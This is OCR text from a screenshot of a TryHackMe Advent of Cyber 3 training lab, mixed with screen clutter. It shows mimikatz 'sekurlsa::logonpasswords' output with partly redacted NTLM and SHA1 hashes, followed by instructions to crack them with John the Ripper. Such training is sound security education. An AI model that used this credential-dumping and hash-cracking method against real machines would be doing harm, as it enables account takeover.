 TryHackMe | Advent of Cyber 3 (2
TryHackMe | Remote
https://tryhackme.com/room/adventofcyber3
29
mimikatz # sekurlsa::logonpasswords Authentication Id : 0 ; 595919
(00000000:000917cf) Session : RemoteInteractive from 3 User Name :
em*** Domain : THM Logon Server : THM Logon Time : 12/8/2021
9:09:24 PM SID : S-1-5-21-1966530601-3185510712-10604624-1009 msv
: [00000003] Primary * Username : em*** * Domain : THM * NTLM :
8af32******************* * SHA1 : 8c4c6******************* tspkg :
wdigest : * Username : em*** * Domain : THM * Password : (null)
kerberos : * Username : Mc*** * Domain : THM * Password : (null)
ssp : credman :
From the output above, you can see that we could obtain the NTLM and
SHA1 hashes for another user logged onto the machine. Now that we have
the NTLM password hash, let's try to crack the hash to retrieve the clear-text
password.
Cracking Password Hashes
In the previous section, we mentioned that we could pass in the
combinations of potential input to the hashing algorithm in use and compare
these hashes against our target hash. In this case, we'll use a tool called John
The Ripper to crack the password hashes. To use John The Ripper, start the
AttackBox and copy the NTLM hash you've recovered into a file called
hash.txt
Entering Password Hash
CONNECTION ERROR
The remote desktop server has closed the connection because it
conflicts with another connection. Please try again later.
Reconnect
AoC2021Day24 THM AttackBox 55m 37s
Type here to search
95
ENG
19:50
24-12-2021
1